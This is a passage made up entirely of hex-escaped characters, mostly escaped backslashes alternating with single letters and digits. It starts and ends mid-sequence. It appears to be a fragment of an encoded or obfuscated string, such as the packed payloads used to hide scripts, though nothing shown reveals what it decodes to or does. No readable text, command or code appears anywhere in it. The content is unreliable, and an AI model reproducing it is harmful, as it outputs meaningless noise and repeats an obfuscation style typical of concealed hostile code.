3\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c